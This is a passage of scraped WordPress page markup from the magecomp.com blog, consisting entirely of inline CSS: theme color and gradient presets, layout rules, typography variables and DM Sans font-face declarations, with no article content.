/*# sourceURL=https://magecomp.com/blog/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #29294B;--wp--preset--color--secondary: #696981;--wp--preset--color--layout: #FFFFFF;--wp--preset--color--accent: #5955D1;--wp--preset--color--border: #E1E1E8;--wp--preset--color--blue: #59BACC;--wp--preset--color--green: #58AD69;--wp--preset--color--orange: #FFBC49;--wp--preset--color--red: #e32c26;--wp--preset--color--gray-50: #f8f9fa;--wp--preset--color--gray-100: #f8f9fa;--wp--preset--color--gray-200: #E1E1E8;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--primary-gradient: var(--cs-color-button);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--preset--shadow--standard: 0 5px 25px 0 var(--cs-palete-box-shadow);}:root { --wp--style--global--content-size: 824px;--wp--style--global--wide-size: 1248px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-layout-color{color: var(--wp--preset--color--layout) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-border-color{color: var(--wp--preset--color--border) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-green-color{color: var(--wp--preset--color--green) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-gray-50-color{color: var(--wp--preset--color--gray-50) !important;}.has-gray-100-color{color: var(--wp--preset--color--gray-100) !important;}.has-gray-200-color{color: var(--wp--preset--color--gray-200) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-layout-background-color{background-color: var(--wp--preset--color--layout) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-border-background-color{background-color: var(--wp--preset--color--border) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-green-background-color{background-color: var(--wp--preset--color--green) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-gray-50-background-color{background-color: var(--wp--preset--color--gray-50) !important;}.has-gray-100-background-color{background-color: var(--wp--preset--color--gray-100) !important;}.has-gray-200-background-color{background-color: var(--wp--preset--color--gray-200) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-layout-border-color{border-color: var(--wp--preset--color--layout) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-border-border-color{border-color: var(--wp--preset--color--border) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-green-border-color{border-color: var(--wp--preset--color--green) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-gray-50-border-color{border-color: var(--wp--preset--color--gray-50) !important;}.has-gray-100-border-color{border-color: var(--wp--preset--color--gray-100) !important;}.has-gray-200-border-color{border-color: var(--wp--preset--color--gray-200) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-primary-gradient-gradient-background{background: var(--wp--preset--gradient--primary-gradient) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='core-block-supports-inline-css'>.wp-elements-29ad5c7ec3f8c6ec66cb3d6c8d8ba9b4 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-elements-2c4ab9d5faf79cd4373c956cc321e553 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--secondary);}.wp-container-core-group-is-layout-e088cbc5{flex-wrap:nowrap;gap:10px;}.wp-elements-4159ede29addc490803f0d153df80613 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--secondary);}.wp-elements-aaf771080b6f0fa88550eea779701a52 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-elements-1cd64a7b23f5ac7ba6285f8e0df2a311 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-elements-229f9fffd9455c720640c0e0a4d6be02 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--secondary);}.wp-container-core-columns-is-layout-08165fb6{flex-wrap:nowrap;gap:2em 8px;}.wp-elements-67d64d7e1a66e040b647c60532195b89 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-container-core-columns-is-layout-6db7e666{flex-wrap:nowrap;gap:2em 12px;}.wp-elements-e64940b9e3f0dfd68dc14751f0afc808 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-elements-834ac882f81b408dc6b3115be087cb64 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-elements-5c02a098668c18e0fc7639b9980af479 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--secondary);}.wp-container-core-columns-is-layout-aa86babe{flex-wrap:nowrap;}.wp-elements-964b3772ea2748e5b6518b1e652ff7b4 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-container-core-columns-is-layout-9aba964c{flex-wrap:nowrap;gap:2em 12px;}.wp-elements-9f79799e3d8e1983785ab3a16f5b1873 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-elements-f55c9cbf9ab1a71083e62c0a6cfcb14d a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-elements-516722b5316a95526d44c905ab71cf36 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--secondary);}.wp-elements-ef33ae3ed2d62bdf8b1cc7d896a48b71 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-container-core-group-is-layout-69676975{gap:0px;flex-direction:column;align-items:stretch;}.wp-elements-900cc60beea1384ece20780c60e9f0df a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-elements-85d915d0f9615be122f014c942a5185c a:where(:not(.wp-element-button)){color:var(--wp--preset--color--secondary);}.wp-container-core-columns-is-layout-9a14f22c{flex-wrap:nowrap;gap:16px 16px;}.wp-elements-58e2b451cfed0fe88993218afdefef2d a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-elements-e3fceafc23a17d32c5ffe92657b997ba a:where(:not(.wp-element-button)){color:var(--wp--preset--color--secondary);}.wp-elements-ee69e82e0e68c482f5b56ecde3ba1edb a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-elements-09f74f6de2661cb5b3f8ae13cebb2777 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-elements-496608a2e9610093052762fb14d533d0 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--secondary);}.wp-elements-f80879b37094b0081a28c66189bf4943 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-elements-d200eaaff3eb4d43a9d4318592af463d a:where(:not(.wp-element-button)){color:var(--wp--preset--color--secondary);}.wp-container-core-group-is-layout-529016ff{flex-wrap:nowrap;gap:20px;flex-direction:column;align-items:flex-start;}
/*# sourceURL=core-block-supports-inline-css */</style><style id='dominant-color-styles-inline-css'>img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
/*# sourceURL=dominant-color-styles-inline-css */</style><link rel='stylesheet' id='csco-styles-css' href='https://magecomp.com/blog/wp-content/cache/autoptimize/css/autoptimize_single_07bf4fa2db49bc60d28e271903b2ed29.css?ver=1.0.8' media='all' /><style id='csco-styles-inline-css'>:root {
	/* Base Font */
	--cs-font-base-family: DM Sans;
	--cs-font-base-size: 1rem;
	--cs-font-base-weight: 400;
	--cs-font-base-style: normal;
	--cs-font-base-letter-spacing: normal;
	--cs-font-base-line-height: 1.55;

	/* Primary Font */
	--cs-font-primary-family: DM Sans;
	--cs-font-primary-size: 1rem;
	--cs-font-primary-weight: 800;
	--cs-font-primary-style: normal;
	--cs-font-primary-letter-spacing: -0.03em;
	--cs-font-primary-text-transform: none;
	--cs-font-primary-line-height: 1.2;

	/* Secondary Font */
	--cs-font-secondary-family: DM Sans;
	--cs-font-secondary-size: 0.875rem;
	--cs-font-secondary-weight: 400;
	--cs-font-secondary-style: normal;
	--cs-font-secondary-letter-spacing: normal;
	--cs-font-secondary-text-transform: none;
	--cs-font-secondary-line-height: 1.55;

	/* Section Headings Font */
	--cs-font-section-headings-family: DM Sans;
	--cs-font-section-headings-size: 0.75rem;
	--cs-font-section-headings-weight: 800;
	--cs-font-section-headings-style: normal;
	--cs-font-section-headings-letter-spacing: 0.1em;
	--cs-font-section-headings-text-transform: uppercase;
	--cs-font-section-headings-line-height: 1.2;

	/* Post Title Font Size */
	--cs-font-post-title-family: DM Sans;
	--cs-font-post-title-weight: 700;
	--cs-font-post-title-size: 3.25rem;
	--cs-font-post-title-letter-spacing: -0.05em;
	--cs-font-post-title-line-height: 1.2;

	/* Post Subbtitle */
	--cs-font-post-subtitle-family: DM Sans;
	--cs-font-post-subtitle-weight: 400;
	--cs-font-post-subtitle-size: 1.125rem;
	--cs-font-post-subtitle-letter-spacing: normal;
	--cs-font-post-subtitle-line-height: 1.55;

	/* Post Category Font */
	--cs-font-category-family: DM Sans;
	--cs-font-category-size: 0.6875rem;
	--cs-font-category-weight: 800;
	--cs-font-category-style: normal;
	--cs-font-category-letter-spacing: 0.1em;
	--cs-font-category-text-transform: uppercase;
	--cs-font-category-line-height: 1.2;

	/* Post Meta Font */
	--cs-font-post-meta-family: DM Sans;
	--cs-font-post-meta-size: 0.9375rem;
	--cs-font-post-meta-weight: 600;
	--cs-font-post-meta-style: normal;
	--cs-font-post-meta-letter-spacing: -0.02em;
	--cs-font-post-meta-text-transform: none;
	--cs-font-post-meta-line-height: 1.2;

	/* Post Content */
	--cs-font-post-content-family: DM Sans;
	--cs-font-post-content-weight: 400;
	--cs-font-post-content-size: 1.125rem;
	--cs-font-post-content-letter-spacing: normal;
	--cs-font-post-content-line-height: 1.55;

	/* Input Font */
	--cs-font-input-family: DM Sans;
	--cs-font-input-size: 0.875rem;
	--cs-font-input-weight: 400;
	--cs-font-input-style: normal;
	--cs-font-input-line-height: 1.55rem;
	--cs-font-input-letter-spacing: normal;
	--cs-font-input-text-transform: none;

	/* Entry Title Font Size */
	--cs-font-entry-title-family: DM Sans;
	--cs-font-entry-title-weight: 700;
	--cs-font-entry-title-letter-spacing: -0.04em;
	--cs-font-entry-title-line-height: 1.2;

	/* Entry Excerpt */
	--cs-font-entry-excerpt-family: DM Sans;
	--cs-font-entry-excerpt-weight: 400;
	--cs-font-entry-excerpt-size: 1rem;
	--cs-font-entry-excerpt-letter-spacing: normal;
	--cs-font-entry-excerpt-line-height: 1.55;

	/* Logos --------------- */

	/* Main Logo */
	--cs-font-main-logo-family: DM Sans;
	--cs-font-main-logo-size: 1.375rem;
	--cs-font-main-logo-weight: 700;
	--cs-font-main-logo-style: normal;
	--cs-font-main-logo-letter-spacing: -0.04em;
	--cs-font-main-logo-text-transform: none;

	/* Footer Logo */
	--cs-font-footer-logo-family: DM Sans;
	--cs-font-footer-logo-size: 1.375rem;
	--cs-font-footer-logo-weight: 700;
	--cs-font-footer-logo-style: normal;
	--cs-font-footer-logo-letter-spacing: -0.04em;
	--cs-font-footer-logo-text-transform: none;

	/* Headings --------------- */

	/* Headings */
	--cs-font-headings-family: DM Sans;
	--cs-font-headings-weight: 700;
	--cs-font-headings-style: normal;
	--cs-font-headings-line-height: 1.2;
	--cs-font-headings-letter-spacing: -0.04em;
	--cs-font-headings-text-transform: none;

	/* Menu Font --------------- */

	/* Menu */
	/* Used for main top level menu elements. */
	--cs-font-menu-family: DM Sans;
	--cs-font-menu-size: 1rem;
	--cs-font-menu-weight: 600;
	--cs-font-menu-style: normal;
	--cs-font-menu-letter-spacing: -0.03em;
	--cs-font-menu-text-transform: none;
	--cs-font-menu-line-height: 1.2;

	/* Submenu Font */
	/* Used for submenu elements. */
	--cs-font-submenu-family: DM Sans;
	--cs-font-submenu-size: 1rem;
	--cs-font-submenu-weight: 600;
	--cs-font-submenu-style: normal;
	--cs-font-submenu-letter-spacing: -0.03em;
	--cs-font-submenu-text-transform: none;
	--cs-font-submenu-line-height: 1.2;

	/* Footer Menu */
	--cs-font-footer-menu-family: DM Sans;
	--cs-font-footer-menu-size: 0.75rem;
	--cs-font-footer-menu-weight: 800;
	--cs-font-footer-menu-style: normal;
	--cs-font-footer-menu-letter-spacing: 0.1em;
	--cs-font-footer-menu-text-transform: uppercase;
	--cs-font-footer-menu-line-height: 1.2;

	/* Footer Submenu Font */
	--cs-font-footer-submenu-family: DM Sans;
	--cs-font-footer-submenu-size: 1rem;
	--cs-font-footer-submenu-weight: 600;
	--cs-font-footer-submenu-style: normal;
	--cs-font-footer-submenu-letter-spacing: -0.03em;
	--cs-font-footer-submenu-text-transform: none;
	--cs-font-footer-submenu-line-height: 1.2;
}

/*# sourceURL=csco-styles-inline-css */</style><style type="text/css">@font-face {font-family:DM Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/dm-sans/5.0.18/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:DM Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/dm-sans/5.0.18/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:DM Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/dm-sans/5.0.18/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:DM Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/dm-sans/5.0.18/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:DM Sans;font-style:italic;font-weight:500;src:url(/cf-fonts/s/dm-sans/5.0.18/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:DM Sans;font-style:italic;font-weight:500;src:url(/cf-fonts/s/dm-sans/5.0.18/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:DM Sans;font-style:normal;font-weight:500;src:url(/cf-fonts/s/dm-sans/5.0.18/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:DM Sans;font-style:normal;font-weight:500;src:url(/cf-fonts/s/dm-sans/5.0.18/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:DM Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/dm-sans/5.0.18/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:DM Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/dm-sans/5.0.18/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:DM Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/dm-sans/5.0.18/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:DM Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/dm-sans/5.0.18/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:DM Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/dm-sans/5.0.18/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:DM Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/dm-sans/5.0.18/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:DM Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/dm-sans/5.0.18/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:DM Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/dm-sans/5.0.18/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}</style><style 